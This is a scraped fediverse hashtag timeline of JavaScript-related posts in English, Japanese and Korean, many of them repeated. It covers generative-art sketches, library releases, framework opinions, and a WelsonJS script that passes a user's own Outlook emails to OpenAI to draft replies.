えいいち(E.C.H)
@eikun_0903@fedibird.com
dailycoding - 20260121 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2852325
@eikun_0903@fedibird.com
dailycoding - 20260121 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2852325
@eikun_0903@fedibird.com
dailycoding - 20260121 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2852325
@paulhebert@sunny.garden
I'm officially a curmudgeon. Here's a rant about the Shadcn component library and how over-complicated its radio buttons are: https://paulmakeswebsites.com/writing/shadcn-radio-button/
(Inspired by this week's work frustrations lol)
@eikun_0903@fedibird.com
dailycoding - 20260119 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2850552
@eikun_0903@fedibird.com
dailycoding - 20260119 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2850552
@gnh1201@hackers.pub
주고받는 이메일 데이터에 AI를 활용하는 것에 대한 이야기가 나왔다.
하지만, 이걸 위해 메일 서버를 별도로 구축하거나, 메일 클라이언트와 검색 기능 등을 별도로 코딩하기에는 아무리 AI Code Generation을 쓴다고 해도, 쓸만한 결과물이 나오기까지의 과정이 여간 쉬운 일이 아니다.
결국, 이메일과 관련된 모든 기능이 이미 있는 "MS Office"에 붙어서 바로 코딩할 수 있는 JS 프레임워크를 이용하기로 했다.
// Analyze Microsoft Outlook data with ChatGPT
// Require: WelsonJS framework (https://github.com/gnh1201/welsonjs)
// Workflow: Microsoft Outlook -> OpenAI -> Get Response
var Office = require("lib/msoffice");
var LIE = require("lib/language-inference-engine");
function main(args) {
var prompt_texts = [];
var keyword = "example.com";
var maxCount = 10;
var previewLen = 160;
console.log("Searching mails by sender OR recipient contains: '" + keyword + "'.");
console.log("This test uses Restrict (Sender/To/CC/BCC) + Recipients verification.");
console.log("Body preview length: " + previewLen);
var outlook = new Office.Outlook();
outlook.open();
outlook.selectFolder(Office.Outlook.Folders.Inbox);
var results = outlook.searchBySenderOrRecipientContains(keyword);
console.log("Printing search results. (max " + maxCount + ")");
results.forEach(function (m, i) {
var body = String(m.getBody() || "");
var preview = body.replace(/\r/g, "").replace(/\n+/g, " ").substr(0, previewLen);
var text = "#" + String(i) +
" | From: " + String(m.getSenderEmailAddress()) +
" | To: " + String(m.mail.To || "") +
" | Subject: " + String(m.getSubject()) +
" | Received: " + String(m.getReceivedTime());
console.log(text);
console.log(" Body: " + preview);
// Add an email data to the prompt text context
prompt_texts.push(text);
// The body to reduce token usage and avoid sending overly large/sensitive content.
var bodyForPrompt = body;
var maxBodyLengthForPrompt = 2000; // Keep the body snippet short
if (bodyForPrompt.length > maxBodyLengthForPrompt) {
bodyForPrompt = bodyForPrompt.substring(0, maxBodyLengthForPrompt) + "...";
}
prompt_texts.push(" Body: " + bodyForPrompt);
}, maxCount);
outlook.close();
// build a AI prompt text
var instruction_text = "This is an email exchange between the buyer and me, and I would appreciate it if you could help me write the most appropriate reply.";
prompt_texts.push(instruction_text);
// complete the prompt text
var prompt_text_completed = prompt_texts.join("\r\n");
//console.log(prompt_text_completed); // print all prompt text
// get a response from AI
var response_text = LIE.create().setProvider("openai").inference(prompt_text_completed, 0).join(' ');
console.log(response_text);
}
exports.main = main;모든 작성 및 저장을 마친 후, 다음 명령을 통해 실행한다. (outlook_ai.js 파일로 저장했을 때.
cscript app.js outlook_ai모든 작성 및 저장을 마친 후, WelsonJS Launcher 앱을 통해 실행한다.
메일 내용에는 개인정보가 포함되어 있으므로 예시는 따로 첨부하지 않았다.
위 코드의 작업이 성공하면 메일 내용이 출력되면서, OpenAI 서버에서 분석을 마친 결과값을 얻어올 수 있다.
@paulhebert@sunny.garden
I'm officially a curmudgeon. Here's a rant about the Shadcn component library and how over-complicated its radio buttons are: https://paulmakeswebsites.com/writing/shadcn-radio-button/
(Inspired by this week's work frustrations lol)
@paulhebert@sunny.garden
I'm officially a curmudgeon. Here's a rant about the Shadcn component library and how over-complicated its radio buttons are: https://paulmakeswebsites.com/writing/shadcn-radio-button/
(Inspired by this week's work frustrations lol)
 is a Green
is a Green@celesteh@hachyderm.io
Is there, like, a javascript library for manipulating midi files?
I was going to write a format converter in Python, but then I thought it would be a lot more useful to more organ grinders if it could run in a web page.
Webmidi js is super cool, but, like only does a small part of what i need from a midi library.
 is a Green
is a Green@celesteh@hachyderm.io
Is there, like, a javascript library for manipulating midi files?
I was going to write a format converter in Python, but then I thought it would be a lot more useful to more organ grinders if it could run in a web page.
Webmidi js is super cool, but, like only does a small part of what i need from a midi library.
@aoetk@fedibird.com
ほわあ、jQueryが20周年で4.0.0をリリースかあ。触らなくなって結構経つなあ。
/ jQuery 4.0.0 | Official jQuery Blog https://blog.jquery.com/2026/01/17/jquery-4-0-0/
@eikun_0903@fedibird.com
dailycoding - 20260117 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2849704
@eikun_0903@fedibird.com
dailycoding - 20260117 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2849704
@louis@theforkiverse.com
Temporal is out!
It's about time (literally).
Time to delete some abhorrent regex.
@louis@theforkiverse.com
RE: https://theforkiverse.com/@louis/115907631989435204
One last time for old times sake. Collab with @olivia yielded 15/28
@louis@theforkiverse.com
Temporal is out!
It's about time (literally).
Time to delete some abhorrent regex.
@louis@theforkiverse.com
RE: https://theforkiverse.com/@louis/115907631989435204
One last time for old times sake. Collab with @olivia yielded 15/28
@louis@theforkiverse.com
Temporal is out!
It's about time (literally).
Time to delete some abhorrent regex.
@louis@theforkiverse.com
Temporal is out!
It's about time (literally).
Time to delete some abhorrent regex.
@dec_hl@mastodon.social · Reply to SuperIlu's post
This sketch also runs on #DOjS, my #p5js compatible #CreativeCoding platform for #MSDOS.
Only change is that I needed to remove the SVG rendering as that is not supported.
I will make the source available later.
@sir_pepe@mastodon.social
🚩✊ Friday is Dependency Deletion Day! Today on the chopping block: rimraf (103,000,000 downloads/week). Unless your Node.js version is from the Cretaceous, rimraf delegates to fs.rm under the hood anyway, so you might as well just skip the middleman. Free your node_modules, use fs.rm!
https://nodejs.org/docs/latest/api/fs.html#fspromisesrmpath-options
@eikun_0903@fedibird.com
dailycoding - 20260116 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2849082
@eikun_0903@fedibird.com
dailycoding - 20260116 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2849082
@sir_pepe@mastodon.social
🚩✊ Friday is Dependency Deletion Day! Today on the chopping block: rimraf (103,000,000 downloads/week). Unless your Node.js version is from the Cretaceous, rimraf delegates to fs.rm under the hood anyway, so you might as well just skip the middleman. Free your node_modules, use fs.rm!
https://nodejs.org/docs/latest/api/fs.html#fspromisesrmpath-options
@lobsters@mastodon.social
Your CLI's completion should know what options you've already typed by @hongminhee https://lobste.rs/s/5se1tq #javascript #programming
https://hackers.pub/@hongminhee/2026/optique-context-aware-cli-completion
@lobsters@mastodon.social
Your CLI's completion should know what options you've already typed by @hongminhee https://lobste.rs/s/5se1tq #javascript #programming
https://hackers.pub/@hongminhee/2026/optique-context-aware-cli-completion
@lobsters@mastodon.social
Your CLI's completion should know what options you've already typed by @hongminhee https://lobste.rs/s/5se1tq #javascript #programming
https://hackers.pub/@hongminhee/2026/optique-context-aware-cli-completion
@rxf4e1@mastodon.social
I need to create a webapp that gets data from a csv file and stores in sqlite db, and this db data has to fill a docx template file. Which language is better for the job?
#Go #Javascript or #Python ?
@eikun_0903@fedibird.com
dailycoding - 20260112 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2845124
@eikun_0903@fedibird.com
dailycoding - 20260112 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2845124
@eikun_0903@fedibird.com
dailycoding - 20260110 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2843917
@eikun_0903@fedibird.com
dailycoding - 20260110 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2843917
@titus_rabenauge@mastodon.art
MiniShader is a small JS/WebGL renderer for prototyping fragment shaders locally. It provides common uniforms, up to three image/video inputs, and can export a standalone HTML page.
https://github.com/Rabenauge/minishader
#shader #webgl #js #javascript
@titus_rabenauge@mastodon.art
MiniShader is a small JS/WebGL renderer for prototyping fragment shaders locally. It provides common uniforms, up to three image/video inputs, and can export a standalone HTML page.
https://github.com/Rabenauge/minishader
#shader #webgl #js #javascript
@eikun_0903@fedibird.com
dailycoding - 20260109 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2842638
@eikun_0903@fedibird.com
dailycoding - 20260109 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2842638
@FunkyBob@chaos.social
#javascript #frontend #html #css Can anyone recommend a very lightweight charting lib?
@kubikpixel@chaos.social
Web dependencies are broken. Can we fix them?
Dear JS ecosystem, I love you, but you have a dependency management problem when it comes to the Web, and the time has come for an intervention.
— by @leaverou
🤷 https://lea.verou.me/blog/2026/web-deps/
#webdev #frontend #npm #javascript #js #fixthem #dependencies #frontend #dev #fixit #broken #web
@eikun_0903@fedibird.com
dailycoding - 20260108 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2842004
@kubikpixel@chaos.social
Web dependencies are broken. Can we fix them?
Dear JS ecosystem, I love you, but you have a dependency management problem when it comes to the Web, and the time has come for an intervention.
— by @leaverou
🤷 https://lea.verou.me/blog/2026/web-deps/
#webdev #frontend #npm #javascript #js #fixthem #dependencies #frontend #dev #fixit #broken #web
@eikun_0903@fedibird.com
dailycoding - 20260108 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2842004
@kubikpixel@chaos.social
SocialDocs — Developer Documentation for ActivityPub & Fediverse
The comprehensive developer resource for ActivityPub, Mastodon, and the Fediverse
#fediverse #activitypub #webdev #js #dev #web #mastodon #javascript #socialdocs
@kubikpixel@chaos.social
SocialDocs — Developer Documentation for ActivityPub & Fediverse
The comprehensive developer resource for ActivityPub, Mastodon, and the Fediverse
#fediverse #activitypub #webdev #js #dev #web #mastodon #javascript #socialdocs
@catswords_oss@catswords.social
catswords-jsrt-rs provides minimal ChakraCore bindings for Rust.
@catswords_oss@catswords.social
catswords-jsrt-rs provides minimal ChakraCore bindings for Rust.
@eikun_0903@fedibird.com
dailycoding - 20260107 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2840348
@eikun_0903@fedibird.com
dailycoding - 20260107 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2840348
@JanMiksovsky@fosstodon.org
This week's #WebOrigami comic: Inline paths
More about Origami JavaScript expressions: https://weborigami.org/language/expressions
HTML comic: https://weborigami.org/comics/inline-paths.html
@JanMiksovsky@fosstodon.org
This week's #WebOrigami comic: Inline paths
More about Origami JavaScript expressions: https://weborigami.org/language/expressions
HTML comic: https://weborigami.org/comics/inline-paths.html
@eikun_0903@fedibird.com
dailycoding - 20260105 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2839284
@eikun_0903@fedibird.com
dailycoding - 20260105 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2839284
@lobsters@mastodon.social
JavaScript engines zoo https://lobste.rs/s/rgkpv3 #javascript
https://zoo.js.org/
@eikun_0903@fedibird.com
dailycoding - 20260103 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2838295
@eikun_0903@fedibird.com
dailycoding - 20260103 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2838295
@lobsters@mastodon.social
Designing type-safe sync/async mode support in TypeScript https://lobste.rs/s/844jrt #api #javascript #plt
https://hackers.pub/@hongminhee/2026/typescript-sync-async-type-safety
@lobsters@mastodon.social
Designing type-safe sync/async mode support in TypeScript https://lobste.rs/s/844jrt #api #javascript #plt
https://hackers.pub/@hongminhee/2026/typescript-sync-async-type-safety
@lobsters@mastodon.social
Designing type-safe sync/async mode support in TypeScript https://lobste.rs/s/844jrt #api #javascript #plt
https://hackers.pub/@hongminhee/2026/typescript-sync-async-type-safety

@meluzzy@woof.tech
Remember the old #html , #css and #javascript badges?
These came out around around 15 years ago....
I'm getting old

@meluzzy@woof.tech
Remember the old #html , #css and #javascript badges?
These came out around around 15 years ago....
I'm getting old
@fffabiooo@mstdn.ca
Hello world! It's #introduction time!
I'm Fabio, a software developer originally from #Brazil based in Toronto. I work mostly with #Ruby and #Javascript but I'm always trying new languages and stacks because why not?
I'm very much an AI skeptic – borderline hater when it comes to AI "art" – but I keep an open mind and I'm very familiar with the available tools (hence the skepticism/hate).
I also make music sometimes - mostly electronic using #Ableton, #DirtyWaveM8, #PolyendTracker and other bits and pieces, including live drums!
I'm openly #queer, #bisexual and #AntiFascist

@hongminhee@hollo.social
Released Vertana 0.1.0—agentic #translation for #TypeScript/#JavaScript.
Instead of just passing text to an #LLM, it autonomously gathers context from linked pages and references to produce translations that actually understand what they're #translating.

@hongminhee@hollo.social
Released Vertana 0.1.0—agentic #translation for #TypeScript/#JavaScript.
Instead of just passing text to an #LLM, it autonomously gathers context from linked pages and references to produce translations that actually understand what they're #translating.

@hongminhee@hollo.social
Released Vertana 0.1.0—agentic #translation for #TypeScript/#JavaScript.
Instead of just passing text to an #LLM, it autonomously gathers context from linked pages and references to produce translations that actually understand what they're #translating.

@hongminhee@hollo.social
Released Vertana 0.1.0—agentic #translation for #TypeScript/#JavaScript.
Instead of just passing text to an #LLM, it autonomously gathers context from linked pages and references to produce translations that actually understand what they're #translating.

@hongminhee@hollo.social
Released Vertana 0.1.0—agentic #translation for #TypeScript/#JavaScript.
Instead of just passing text to an #LLM, it autonomously gathers context from linked pages and references to produce translations that actually understand what they're #translating.

@hongminhee@hollo.social
Released Vertana 0.1.0—agentic #translation for #TypeScript/#JavaScript.
Instead of just passing text to an #LLM, it autonomously gathers context from linked pages and references to produce translations that actually understand what they're #translating.
@davidbisset@phpc.social
Why I 🧡 the web.
The ASCII Side of the Moon
https://aleyan.com/projects/ascii-side-of-the-moon
"A rendering of the Moon in glorious 7-bit ASCII".
@davidbisset@phpc.social
Why I 🧡 the web.
The ASCII Side of the Moon
https://aleyan.com/projects/ascii-side-of-the-moon
"A rendering of the Moon in glorious 7-bit ASCII".
@eikun_0903@fedibird.com
dailycoding - 20251229 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2836528
@eikun_0903@fedibird.com
dailycoding - 20251229 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2836528
@eikun_0903@fedibird.com
dailycoding - 20251228 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2836152
@eikun_0903@fedibird.com
dailycoding - 20251228 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2836152
 Shye
Shye  🇬🇧
🇬🇧
@shye@deadrobots.social
I'm thinking of learning React/NextJS/Typescript. Is this a good idea?
I know HTML and CSS like the back of my hand, and half know Javascript (and PHP). I've been building websites on and off for 25 years.
A year ago I started putting thought and research into creating my own CMS for the flexibility (and having a hobby project).
I started learning Laravel, mostly because 10 years ago I had wanted to learn it, though I never got around to it. Plus I figured I would be able to pick it up quite easily, already having an understanding of how PHP works.
But over this last year, I've not been able to engage with learning it, wondering if there is any point learning something (getting on a bit now) that still leads to a clunky PHP app that needs constant maintainence.
I figure instead, I could use NextJs for the frontend, and a headless flexible open source data management / cms for the backend.
I would think it would take me at least a year of learning and practice to become adequate enough. So, I'm trying to decide if this is where I should put my energy - or if there is something else I should be putting focus on, if I'm going to start properly learning something new to me.
#webdev #webdesign #webapps #react #nextjs #typescript #javascript
@JForg@mastodos.com
押されたキーが何かを調べるのに`keydown`と`keypress`どっち使うのがいいんだったかを高確率で忘れてしまい、つい`keypress`の方を使ってしまってカーソルキーとかが拾えなくてアレっ!?😱ってなって数分時間を無駄にすることがしょっちゅうあるので、誰か絶対迷わずにパッと`keydown`が出てくる方法を教えてください  #javascript
#javascript
@JForg@mastodos.com
押されたキーが何かを調べるのに`keydown`と`keypress`どっち使うのがいいんだったかを高確率で忘れてしまい、つい`keypress`の方を使ってしまってカーソルキーとかが拾えなくてアレっ!?😱ってなって数分時間を無駄にすることがしょっちゅうあるので、誰か絶対迷わずにパッと`keydown`が出てくる方法を教えてください  #javascript
#javascript
@toxi@mastodon.thi.ng

#ReleaseThursday #OpenSourceXmas A little present (to some of you)... Been meaning to release these recent additions before the holidays, but only getting around to it now. The most important new things are these:
https://thi.ng/units now includes a Lisp-like formula DSL to combine, calculate and convert quantities and units in a much concise manner than via the normal TypeScript API (see attached examples)
https://thi.ng/pixel-io-tiff is a new package (only 2.6KB) to provide TIFF image format parsing and EXIF/GPS metadata extraction (without having to parse the image fully). Also includes format conversions for https://thi.ng/pixel buffers (grayscale 8/16bit, RGB 24/32bit), but only supports most common TIFF features (e.g. tiles, strips, uncompressed or deflate). Supports multiple sub-images... Write support will be released early next year
https://thi.ng/math now has conversions to/from fractions, using "continued fractions" for best possible precision (also includes recursion-free implementations of GCD & LCM).
https://thi.ng/binary now provides `DATAVIEW`, a JS-native DataView-like API tailored for using `Uint8Array` or vanilla JS numeric arrays (assuming the array contains u8 values) and accessors for signed/unsigned 8-64bit word sizes and little/big endian ordering.
See main #ThingUmbrella readme for other recent updates:
https://github.com/thi-ng/umbrella?tab=readme-ov-file#latest-updates
#TypeScript #JavaScript #OpenSource #DSL #Lisp #UnitConversion #TIFF #Binary #Fraction

@lobsters@mastodon.social
mquickjs: Micro QuickJS Javascript Engine via @andrew_chou https://lobste.rs/s/60fjs1 #javascript
https://github.com/bellard/mquickjs
@JanMiksovsky@fosstodon.org
2025 #WebOrigami year-end report https://jan.miksovsky.com/posts/2025/12-22-web-origami-year-end-report
Work this year included substantial syntax changes to make Origami a dialect of #JavaScript expressions: "JavaScript expressions with paths"
@JanMiksovsky@fosstodon.org
2025 #WebOrigami year-end report https://jan.miksovsky.com/posts/2025/12-22-web-origami-year-end-report
Work this year included substantial syntax changes to make Origami a dialect of #JavaScript expressions: "JavaScript expressions with paths"
@JanMiksovsky@fosstodon.org
2025 #WebOrigami year-end report https://jan.miksovsky.com/posts/2025/12-22-web-origami-year-end-report
Work this year included substantial syntax changes to make Origami a dialect of #JavaScript expressions: "JavaScript expressions with paths"
@kravietz@agora.echelon.pl
A fun fact from the latest #CloudFlare 2025 - practically all web today is based on #JavaScript frameworks. That is, to load simple “my company is ACME WIDGETS and here’s my phone” majority of pages will first load 145 MB of advanced JavaScript libraries and then make requests to further 50 Google and Amazon trackers to report “someone saw your phone!”, wasting tons of bandwidth, electricity, memory and time.
@disjukr@hackers.pub
TL;DR
arr.sort((a, b) => a - b); 보다 sortAsc(arr)가 낫고,
sortAsc(arr) 보다 sort123(arr) 내지는 sortAbc(arr)가 낫다.
arr.sort((a, b) => a - b);이런 코드를 마주하면 나는 보통 js 콘솔에다가
[3, 2, 1].sort((a, b) => a - b); // [1, 2, 3]이걸 실행해서 이게 오름차순인지 내림차순인지 확인하곤 한다.
사실 자주 접하는 패턴이라 abab로 적혀있으면 바로 오름차순이라고 읽히긴 하는데 내가 제대로 읽은게 맞나 싶어서 매번 다시 확인한다.
// 오름차순으로 arr 정렬
arr.sort((a, b) => a - b);이렇게 주석으로 오름차순인지 내림차순인지 언급해주면 좀 낫긴 하지만 나는 사람에 대한 기대가 낮다.
// 오름차순으로 arr 정렬
arr.sort((a, b) => b - a); // ?원래 오름차순이었던 코드를 누가 내림차순으로 바꾸면서 주석은 안 고쳐놨을지 어떻게 아나.
누군가가 코드를 고쳐놓고 주석 또는 문서는 안 고쳐놓는 경우를 일하면서 수도없이 (오늘도) 마주했다.
이런건 주석보다는 그냥 자신의 동작을 잘 설명하는 이름이 붙은 함수를 만드는게 맞다.
// 실제 코드에서 이렇게 sort asc라고 써있으면 양반이다.
// 보통 사람들은 함수명을 sortBlablaArr 따위로 적어두고
// 그게 오름차순인지 내림차순인지 제 3의 기준인지 언급하지 않는다.
function sortAsc(arr) {
return [...arr].sort((a, b) => a - b);
}그런데 나는 sortAsc라는 이름을 보면 바로 감이 확 오지는 않고 대략 머리속에서 이런 절차를 거쳐서 코드를 읽는다.
1, 2, 3 같이 되겠네이쯤 되면 사실 나한테는 sortAsc(arr)나 arr.sort((a, b) => a - b)나 해석하는데 오래걸리긴 매한가지다.
그나마 sortAsc(arr) 쪽은 js 콘솔을 열지 않고도 해석할 수 있다는 이점이 있긴 하다.
그래서 나는 사람들이 오름차순 정렬에는 sort123, 내림차순에는 sort321 같은 이름을 사용해줬으면 좋겠다.
앞서 언급한 다른 코드들보다 sort123(arr) 같은 코드가 내 머릿속의 해석 단계를 많이 줄여줄 수 있다.
sort 라는 앞에 단어를 붙이는게 (동어반복이라거나 해서) 부자연스러운 맥락에서 123, 321만 있으면 숫자로 시작하니까 식별자로 사용할 수 없어서 문제라면 abc, cba라는 대안(즉, sortAbc(arr), sortCba(arr))을 제시해본다.
@kravietz@agora.echelon.pl
A fun fact from the latest #CloudFlare 2025 - practically all web today is based on #JavaScript frameworks. That is, to load simple “my company is ACME WIDGETS and here’s my phone” majority of pages will first load 145 MB of advanced JavaScript libraries and then make requests to further 50 Google and Amazon trackers to report “someone saw your phone!”, wasting tons of bandwidth, electricity, memory and time.
@mnvr@mastodon.social
import { makeNoise2D } from "https://esm.sh/open-simplex-noise"
let chars = " .:-=+*#%@";
let noise2D = makeNoise2D(42);
let out = "";
for (let y = 0; y < 80; y++) {
let line = "";
for (let x = 0; x < 24; x++) {
let v = noise2D(x * 0.08, y * 0.08);
let n = chars.length;
let idx = Math.floor((v + 1) * 0.5 * (n - 1));
idx = Math.max(0, Math.min(n - 1, idx));
line += chars[idx];
}
out += line + "\n";
}
document.getElementById("out").textContent = out;
@britter@chaos.social · Reply to Benedikt Ritter (he/him)'s post
🎄 Advent of Donations - Day 19 🎄
It's day 19, Advent of Donations is almost over. Today's donation of $50 go to @astro, the web framework for content-driven websites. Since the beginning of the year I've built three websites using Astro, including my blog. I really love the flexibility and all the integrations.
Learn more about Advent of Donations and Astro in my latest blog update: https://britter.dev/blog/2025/12/01/advent-of-donations/#day-19---astro
#AdventOfDonations #Astro #JavaScript #StaticWebsiteGenerator
@eikun_0903@fedibird.com
dailycoding - 20251219 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2830618
@eikun_0903@fedibird.com
dailycoding - 20251219 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2830618
@eikun_0903@fedibird.com
dailycoding - 20251218 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2829009
@eikun_0903@fedibird.com
dailycoding - 20251218 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2829009
@eikun_0903@fedibird.com
dailycoding - 20251217 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2828069
@eikun_0903@fedibird.com
dailycoding - 20251217 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2828069
@vanillaweb@intuitivefuture.com
RE: https://mastodon.social/@firefoxwebdevs/115730171895808634
A quick rundown on Invoker Commands by @jaffathecake
We've written about this a lot on the blog and will no doubt have more to say now that the need to polyfill this is quickly starting to fade. It's truly exciting to have a web-native API which can solve the “wire up a click to perform a task” problem. #WebDev #HTML #JavaScript
@firefoxwebdevs@mastodon.social
HTML invoker commands are newly baseline! Here's how they work…
@vanillaweb@intuitivefuture.com
RE: https://mastodon.social/@firefoxwebdevs/115730171895808634
A quick rundown on Invoker Commands by @jaffathecake
We've written about this a lot on the blog and will no doubt have more to say now that the need to polyfill this is quickly starting to fade. It's truly exciting to have a web-native API which can solve the “wire up a click to perform a task” problem. #WebDev #HTML #JavaScript
@firefoxwebdevs@mastodon.social
HTML invoker commands are newly baseline! Here's how they work…
@eikun_0903@fedibird.com
dailycoding - 20251216 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2827001
@eikun_0903@fedibird.com
dailycoding - 20251216 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2827001
@lobsters@mastodon.social
Stop writing if statements for your CLI flags https://lobste.rs/s/hzyyyy #javascript
https://hackers.pub/@hongminhee/2025/stop-writing-if-statements-for-your-cli-flags
@lobsters@mastodon.social
Stop writing if statements for your CLI flags https://lobste.rs/s/hzyyyy #javascript
https://hackers.pub/@hongminhee/2025/stop-writing-if-statements-for-your-cli-flags
@lobsters@mastodon.social
Stop writing if statements for your CLI flags https://lobste.rs/s/hzyyyy #javascript
https://hackers.pub/@hongminhee/2025/stop-writing-if-statements-for-your-cli-flags
@amake@mastodon.social
I see various #JavaScript and #Dart libraries offering functions for detecting #Japanese kanji characters, but they almost always do this in a limited way that misses a huge number of characters, i.e. nothing beyond the #Unicode BMP, or even missing ranges in the BMP.
The only way to do this right is to
1. Work with codepoints, not UTF-16 code units
2. Look at the Unicode script property, which should be `Han` for kanji/hanzi
@eikun_0903@fedibird.com
dailycoding - 20251213 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2824805
@eikun_0903@fedibird.com
dailycoding - 20251213 / graphic
#p5js #javascript #Processing #generativeart #creativecoding #dailycoding
code : https://openprocessing.org/sketch/2824805
@amake@mastodon.social
I see various #JavaScript and #Dart libraries offering functions for detecting #Japanese kanji characters, but they almost always do this in a limited way that misses a huge number of characters, i.e. nothing beyond the #Unicode BMP, or even missing ranges in the BMP.
The only way to do this right is to
1. Work with codepoints, not UTF-16 code units
2. Look at the Unicode script property, which should be `Han` for kanji/hanzi
@lobsters@mastodon.social
I couldn't find a logging library that worked for my library, so I made one https://lobste.rs/s/ouph7k #javascript
https://hackers.pub/@hongminhee/2025/logtape-fedify-case-study
@lobsters@mastodon.social
I couldn't find a logging library that worked for my library, so I made one https://lobste.rs/s/ouph7k #javascript
https://hackers.pub/@hongminhee/2025/logtape-fedify-case-study
@lobsters@mastodon.social
I couldn't find a logging library that worked for my library, so I made one https://lobste.rs/s/ouph7k #javascript
https://hackers.pub/@hongminhee/2025/logtape-fedify-case-study
@bitbear@icosahedron.website
The untold history of web development:
1990: HTML invented.
1994: CSS invented to fix HTML.
1995: JS invented to fix HTML/CSS.
2006: jQuery invented to fix JS.
2010: AngularJS invented to fix jQuery.
2013: React invented to fix AngularJS.
2014: Vue invented to fix React & Angular.
2016: Angular 2 invented to fix AngularJS & React.
2019: Svelte 3 invented to fix React, Angular, Vue.
2019: React hooks invented to fix React.
2020: Vue 3 invented to fix React hooks.
2020: Solid invented to fix React, Angular, Svelte, Vue.
2020: HTMX 1.0 invented to fix React, Angular, Svelte, Vue, Solid.
2021: React suspense invented to fix React, again.
2023: Svelte Runes invented to fix Svelte.
2024: jQuery still used on 75% of websites.
(By https://twitter.com/fireship_dev)
#Web #Development #HTML #CSS #JavaScript #React #ReactJS #JQuery #Svelte #Angular #AngularJS
@bitbear@icosahedron.website
The untold history of web development:
1990: HTML invented.
1994: CSS invented to fix HTML.
1995: JS invented to fix HTML/CSS.
2006: jQuery invented to fix JS.
2010: AngularJS invented to fix jQuery.
2013: React invented to fix AngularJS.
2014: Vue invented to fix React & Angular.
2016: Angular 2 invented to fix AngularJS & React.
2019: Svelte 3 invented to fix React, Angular, Vue.
2019: React hooks invented to fix React.
2020: Vue 3 invented to fix React hooks.
2020: Solid invented to fix React, Angular, Svelte, Vue.
2020: HTMX 1.0 invented to fix React, Angular, Svelte, Vue, Solid.
2021: React suspense invented to fix React, again.
2023: Svelte Runes invented to fix Svelte.
2024: jQuery still used on 75% of websites.
(By https://twitter.com/fireship_dev)
#Web #Development #HTML #CSS #JavaScript #React #ReactJS #JQuery #Svelte #Angular #AngularJS
@bitbear@icosahedron.website
The untold history of web development:
1990: HTML invented.
1994: CSS invented to fix HTML.
1995: JS invented to fix HTML/CSS.
2006: jQuery invented to fix JS.
2010: AngularJS invented to fix jQuery.
2013: React invented to fix AngularJS.
2014: Vue invented to fix React & Angular.
2016: Angular 2 invented to fix AngularJS & React.
